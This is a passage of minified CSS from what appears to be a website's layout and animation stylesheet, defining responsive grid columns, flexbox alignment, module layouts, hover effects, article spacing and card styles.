.l-row--flex>.l-col-xl-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-xl-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-xl-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-xl-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-xl-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-xl-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-xl-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-xl-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-xl-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-xl-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-xl-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-xl-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-xl-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-xl-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-xl-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-xl-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-xl-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-xl--pull-0{right:auto}.l-col-xl--pull-1{right:8.3333333333%}.l-col-xl--pull-2{right:16.6666666667%}.l-col-xl--pull-3{right:25%}.l-col-xl--pull-4{right:33.3333333333%}.l-col-xl--pull-5{right:41.6666666667%}.l-col-xl--pull-6{right:50%}.l-col-xl--pull-7{right:58.3333333333%}.l-col-xl--pull-8{right:66.6666666667%}.l-col-xl--pull-9{right:75%}.l-col-xl--pull-10{right:83.3333333333%}.l-col-xl--pull-11{right:91.6666666667%}.l-col-xl--pull-12{right:100%}.l-col-xl--push-0{left:auto}.l-col-xl--push-1{left:8.3333333333%}.l-col-xl--push-2{left:16.6666666667%}.l-col-xl--push-3{left:25%}.l-col-xl--push-4{left:33.3333333333%}.l-col-xl--push-5{left:41.6666666667%}.l-col-xl--push-6{left:50%}.l-col-xl--push-7{left:58.3333333333%}.l-col-xl--push-8{left:66.6666666667%}.l-col-xl--push-9{left:75%}.l-col-xl--push-10{left:83.3333333333%}.l-col-xl--push-11{left:91.6666666667%}.l-col-xl--push-12{left:100%}.l-col-xl--offset-0{margin-left:0}.l-col-xl--offset-1{margin-left:8.3333333333%}.l-col-xl--offset-2{margin-left:16.6666666667%}.l-col-xl--offset-3{margin-left:25%}.l-col-xl--offset-4{margin-left:33.3333333333%}.l-col-xl--offset-5{margin-left:41.6666666667%}.l-col-xl--offset-6{margin-left:50%}.l-col-xl--offset-7{margin-left:58.3333333333%}.l-col-xl--offset-8{margin-left:66.6666666667%}.l-col-xl--offset-9{margin-left:75%}.l-col-xl--offset-10{margin-left:83.3333333333%}.l-col-xl--offset-11{margin-left:91.6666666667%}}.flexbox .l-row--flex>.l-col-xs--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}@media (min-width:30em){.flexbox .l-row--flex>.l-col-sm--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:46.25em){.flexbox .l-row--flex>.l-col-md--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:61.25em){.flexbox .l-row--flex>.l-col-lg--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:81.25em){.flexbox .l-row--flex>.l-col-xl--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}.flexbox .l-col-xs--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-xs--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}@media (min-width:30em){.flexbox .l-col-sm--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-sm--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:46.25em){.flexbox .l-col-md--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-md--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:61.25em){.flexbox .l-col-lg--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-lg--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:81.25em){.flexbox .l-col-xl--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-xl--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}.flexbox .l-row-xs--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-xs--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-xs--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}@media (min-width:30em){.flexbox .l-row-sm--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-sm--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-sm--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:46.25em){.flexbox .l-row-md--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-md--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-md--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:61.25em){.flexbox .l-row-lg--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-lg--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-lg--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:81.25em){.flexbox .l-row-xl--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-xl--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-xl--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}.flexbox .l-row-xs--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-xs--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}@media (min-width:30em){.flexbox .l-row-sm--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-sm--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:46.25em){.flexbox .l-row-md--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-md--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:61.25em){.flexbox .l-row-lg--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-lg--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:81.25em){.flexbox .l-row-xl--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-xl--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}.flexbox .l-col-xs--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-xs--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-xs--bottom{align-self:flex-end;-ms-flex-item-align:end}@media (min-width:30em){.flexbox .l-col-sm--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-sm--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-sm--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:46.25em){.flexbox .l-col-md--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-md--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-md--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:61.25em){.flexbox .l-col-lg--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-lg--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-lg--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:81.25em){.flexbox .l-col-xl--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-xl--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-xl--bottom{align-self:flex-end;-ms-flex-item-align:end}}.flexbox .l-col-xs--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-xs--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}@media (min-width:30em){.flexbox .l-col-sm--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-sm--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:46.25em){.flexbox .l-col-md--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-md--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:61.25em){.flexbox .l-col-lg--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-lg--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:81.25em){.flexbox .l-col-xl--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-xl--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}.l-col-xs--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-xs--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-xs--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-xs--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-xs--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-xs--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-xs--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}@media (min-width:30em){.l-col-sm--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-sm--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-sm--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-sm--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-sm--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-sm--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-sm--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:46.25em){.l-col-md--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-md--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-md--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-md--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-md--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-md--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-md--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:61.25em){.l-col-lg--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-lg--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-lg--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-lg--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-lg--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-lg--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-lg--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:81.25em){.l-col-xl--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-xl--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-xl--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-xl--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-xl--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-xl--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-xl--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}.l-col--border-white{border-color:#fff}.l-col--border-light{border-color:#e7eeed}.l-col--border-medium{border-color:#b5cbc8}.l-col--border-dark{border-color:#578a83}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-col--ad-mpu{min-width:20.368rem}.l-col--ad-mpu>.l-module.l-flex{justify-content:center}.l-col--ad-wide-skyscraper{min-width:11.618rem}.l-col--ad-wide-skyscraper>.l-module.l-flex{justify-content:center}.l-grid-list{padding:0;margin:0;list-style:none;width:100%}.l-grid-list>li{margin-left:0}.flexbox .l-grid-list{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.l-grid-list__item{margin-bottom:1.618rem;position:relative;width:100%}.flexbox .l-grid-list__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:100%;-ms-flex-preferred-size:100%;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.l-grid-list__item:last-child{margin-bottom:0}.l-grid-list--responsive .l-grid-list__item{margin-bottom:.809rem}@media screen and (min-width:30em){.l-grid-list--responsive .l-grid-list__item{margin-bottom:1.618rem}}.l-grid-list--responsive .l-grid-list__item:last-child{margin-bottom:0}@media (max-width:29.9375em){.l-full-width{margin-right:-.809rem;margin-left:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.l-full-width{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.l-full-width{margin-right:-2rem;margin-left:-2rem}}@media (min-width:61.25em) and (max-width:81.1875em){.l-full-width{margin-right:-3rem;margin-left:-3rem}}@media (min-width:81.25em){.l-full-width{margin-right:-3rem;margin-left:-3rem}}@media (max-width:29.9375em){.l-full-width-xs-only{margin-right:-.809rem;margin-left:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.l-full-width-sm-only{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.l-full-width-md-only{margin-right:-2rem;margin-left:-2rem}}@media (min-width:61.25em) and (max-width:81.1875em){.l-full-width-lg-only{margin-right:-3rem;margin-left:-3rem}}@media (min-width:81.25em){.l-full-width-xl-only{margin-right:-3rem;margin-left:-3rem}}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-layout::after{clear:both;content:"";display:table}.l-layout>li{margin-left:0}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x)*.5)}.l-module::after{clear:both;content:"";display:table}.l-module:first-child,.l-module:empty{margin-top:0}.l-layout--compact .l-module{margin-top:calc(var(--rhs-layout-gutter-y)*.5)}.l-layout--compact .l-module:first-child{margin-top:0}.l-module--divider-xs{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-xs:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}@media (min-width:30em){.l-module--divider-sm{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-sm:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}@media (min-width:46.25em){.l-module--divider-md{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-md:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}@media (min-width:61.25em){.l-module--divider-lg{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-lg:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}.l-module--expanded{margin-top:calc(var(--rhs-layout-gutter-y)*2)}@media (min-width:30em){.l-module--expanded-sm{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:46.25em){.l-module--expanded-md{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:61.25em){.l-module--expanded-lg{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:81.25em){.l-module--expanded-xl{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}.l-module__heading,.l-module__heading>:first-child{margin-top:0}.l-module__body{margin-top:1.25rem;margin-bottom:0}.l-module__content>:last-child{margin-bottom:0}@media (min-width:30em){.l-module--primary,.l-module--secondary{float:left;width:50%;margin-top:0}.l-layout--basic>.l-module--primary,.l-layout--basic-alt>.l-module--secondary,.l-layout--basic-offset>.l-module--primary,.l-layout--basic-offset-alt>.l-module--secondary{float:right}.l-module__divider{display:inline-block;padding-left:var(--rhs-layout-gutter-x);border-left:1px solid #b5cbc8}}@media (min-width:46.25em){.l-layout--basic>.l-module--primary,.l-layout--basic-alt>.l-module--primary{width:66.6666666667%}.l-layout--basic>.l-module--secondary,.l-layout--basic-alt>.l-module--secondary{width:33.3333333333%}.l-layout--basic-offset>.l-module--primary,.l-layout--basic-offset-alt>.l-module--primary{width:58.3333333333%}.l-layout--basic-offset>.l-module--secondary,.l-layout--basic-offset-alt>.l-module--secondary{width:41.6666666667%}.l-layout--centered>.l-module{width:66.666666%;margin:0 auto;float:none}}.l-layout--equal>.l-module,.l-layout--halves>.l-module,.l-layout--thirds>.l-module,.l-layout--quarters>.l-module,.l-layout--fiths>.l-module{float:left}@media (min-width:30em){.l-layout--equal>.l-module:nth-last-child(1):first-child,.l-layout--equal>.l-module:nth-last-child(1):first-child~.l-module{width:100%;margin-top:0}.l-layout--equal>.l-module:nth-last-child(2):first-child,.l-layout--equal>.l-module:nth-last-child(2):first-child~.l-module{width:50%;margin-top:0}.l-layout--halves>.l-module,.l-layout--thirds>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--halves>.l-module:nth-child(-n+2),.l-layout--thirds>.l-module:nth-child(-n+2){margin-top:0}.l-layout--halves>.l-module:nth-child(odd),.l-layout--thirds>.l-module:nth-child(odd){clear:left}}@media (min-width:30em) and (max-width:46.1875em){.l-layout--equal>.l-module:nth-last-child(3):first-child~.l-module{margin-top:var(--rhs-layout-gutter-y)}.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module:nth-child(3){clear:left}.l-layout--equal>.l-module:nth-last-child(3):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module:nth-child(2){margin-top:0}.l-layout--thirds>.l-module{margin-top:var(--rhs-layout-gutter-y)}.l-layout--quarters>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--thirds>.l-module:nth-child(-n+2) .l-layout--quarters>.l-module:nth-child(-n+2){margin-top:0}.l-layout--quarters>.l-module:nth-child(odd){clear:left}}@media (min-width:46.25em){.l-layout--equal>.l-module:nth-last-child(3):first-child,.l-layout--equal>.l-module:nth-last-child(3):first-child~.l-module{width:33.333333%;margin-top:0}.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module{width:25%;margin-top:0}.l-layout--thirds>.l-module{width:33.333333%}.l-layout--quarters>.l-module{width:25%}.l-layout--fiths>.l-module{width:20%}.l-layout--fiths>.l-module:nth-child(-n+5),.l-layout--quarters>.l-module:nth-child(-n+4),.l-layout--thirds>.l-module:nth-child(-n+3){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:none}.l-layout--fiths>.l-module:nth-child(5n+1),.l-layout--quarters>.l-module:nth-child(4n+1),.l-layout--thirds>.l-module:nth-child(3n+1){clear:left}}.l-justify{height:100%;width:100%}.flexbox .l-justify{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-direction:column;flex:1}.flexbox .l-justify__top{flex:1 1 auto}.l-justify__bottom{margin-top:auto}.l-pull{display:table;position:relative}.l-pull__margin{display:table-cell;vertical-align:top}@media (min-width:81.25em){.l-pull__margin{position:absolute;left:-3rem;width:3rem}}.l-pull__content{display:table-cell;vertical-align:top}.l-wysiwyg-widget{margin-bottom:1.618rem}.l-wysiwyg-widget::after{clear:both;content:"";display:table}.l-wysiwyg-widget+.l-wysiwyg-widget{clear:both}.l-wysiwyg-widget__content>:last-child{margin-bottom:0}.content-steps li .l-wysiwyg-widget{margin-top:3rem;margin-left:-1.75rem}@media screen and (min-width:46.25em){.content-steps li .l-wysiwyg-widget{margin-left:-4.5rem}}@media screen and (min-width:61.25em){.content-steps li .l-wysiwyg-widget{margin-left:-4.5rem}}@media screen and (min-width:61.25em){.a-fade-on-screen{opacity:0;transition:opacity 1s ease-in}}.a-fade-on-screen.in-view{opacity:1}.a-fade-in-on-select.ng-enter{transition:.5s linear all;opacity:0}.a-fade-in-on-select.ng-enter.ng-enter-active{opacity:1}.a-rotate-180 i{transition:transform .3s ease-in-out}.a-rotate-180.active i{transform:rotate(180deg)}.a-spinning-icon i{transition:transform .3s ease-in-out}.a-spinning-icon.active i{transform:rotate(-224deg);line-height:.7}.a-grow__item{transition:transform .2s ease-in}.a-grow:hover .a-grow__item{transform:scale(1.4)}.a-grow--small__item{transition-duration:.2s}.a-grow--small:hover .a-grow__item{transform:scale(1.1)}.a-shrink__item{transition:transform .2s ease-in;transform:scale(1.4)}.a-shrink:hover .a-shrink__item{transform:scale(1)}.a-shrink--small .a-shrink__item{transition-duration:.2s;transform:scale(1.1)}.a-overlay-slide-in{position:relative;overflow:hidden}.a-overlay-slide-in__item{transition-property:top,left;transition-duration:.4s;transition-timing-function:ease-in;left:-100%;z-index:9999}.a-overlay-slide-in:hover .a-overlay-slide-in__item{left:0}.a-overlay-slide-in--right .a-overlay-slide-in__item{left:100%}.a-overlay-slide-in--right:hover .a-overlay-slide-in__item{left:0}.a-overlay-slide-in--top .a-overlay-slide-in__item{left:0;top:-100%}.a-overlay-slide-in--top:hover .a-overlay-slide-in__item{top:0}.a-overlay-slide-in--bottom .a-overlay-slide-in__item{left:0;top:100%}.a-overlay-slide-in--bottom:hover .a-overlay-slide-in__item{top:0}.a-image-overlay-fill__item{transition-property:min-height;transition-duration:.2s;transition-timing-function:ease-in;min-height:0}.a-image-overlay-fill:hover .a-image-overlay-fill__item{min-height:100%}.no-flexboxlegacy .a-image-overlay-fill:hover .a-image-overlay-fill__item.image-overlay--center{height:100%}.a-slide-in{overflow:hidden}.a-slide-in__item{transition-property:transform;transition-duration:.4s;transition-timing-function:ease-in;transform:translateX(-200%);opacity:0}.a-slide-in__item:nth-child(1){transition-delay:.1s}.a-slide-in__item:nth-child(2){transition-delay:.2s}.a-slide-in__item:nth-child(3){transition-delay:.3s}.a-slide-in__item:nth-child(4){transition-delay:.4s}.a-slide-in__item:nth-child(5){transition-delay:.5s}.a-slide-in__item:nth-child(6){transition-delay:.6s}.a-slide-in__item:nth-child(7){transition-delay:.7s}.a-slide-in__item:nth-child(8){transition-delay:.8s}.a-slide-in__item:nth-child(9){transition-delay:.9s}.a-slide-in__item:nth-child(10){transition-delay:1s}.a-slide-in:hover .a-slide-in__item{transform:translateX(0);opacity:1}.a-fade-in__item{transition:opacity .4s ease-in;opacity:0}.a-fade-in:hover .a-fade-in__item{opacity:1}.a-fade-out__item{transition:opacity .4s ease-in;opacity:1}.a-fade-out:hover .a-fade-out__item{opacity:0}.a-tint-light{position:relative}.a-tint-light__item:after{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;transition:opacity .1s ease-in;content:'';background-color:#fff;opacity:0}.a-tint-light:hover .a-tint-light__item:after{opacity:.2}.a-grid-resize__item{transition:all .1s ease-in}.a-nudge__item{transition:transform .2s ease-in;display:inline-block}.a-nudge:hover .a-nudge__item{transform:translateX(8px);transition:transform .2s ease-in}.a-nudge--small:hover .a-nudge__item{transform:translateX(4px)}.a-frame__item{padding:30px}.a-frame__item:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;transition:transform .2s ease,opacity .2s ease-in;content:'';border:1px solid #b5cbc8;transform:scale(1.1);opacity:0}.a-frame:hover .a-frame__item:before{opacity:1;transform:scale(1)}.a-frame__content{position:absolute;top:30px;right:30px;bottom:30px;left:30px}.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:20px;right:20px;bottom:20px;left:20px}@media screen and (min-width:46.25em){.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:30px;right:30px;bottom:30px;left:30px}}@media screen and (min-width:61.25em){.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:40px;right:40px;bottom:40px;left:40px}}@media (min-width:46.25em){.article__inner{margin-right:7.281rem}}.article--3-col .article__inner{margin-right:0}@media (min-width:61.25em){.article--3-col .article__inner{margin-left:10.9215rem}}@media (min-width:61.25em){.article--3-col .article__inner{margin-right:10.9215rem}}.article__meta{margin-bottom:1rem;border-bottom:1px solid #b5cbc8}@media (min-width:61.25em){.article__meta{margin-top:.75rem;margin-left:-10.9215rem;float:left;width:9.9215rem;padding-right:1.5rem;border-bottom:none}}@media (min-width:61.25em){.article__meta{padding-right:2.5rem}}.article__rich-link,.article__nav{margin-top:.5rem;margin-bottom:.5rem;float:right;width:10.9215rem;padding-left:2rem;clear:right}@media (min-width:61.25em){.article__rich-link,.article__nav{margin-right:-10.9215rem}.article--modal .article__rich-link,.article--modal .article__nav{margin-right:0}}.article__nav{margin-top:0;text-align:right}.card-basic{display:block;width:100%}.card-basic__img{vertical-align:middle;margin-bottom:1.25rem}.card-basic__img>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset 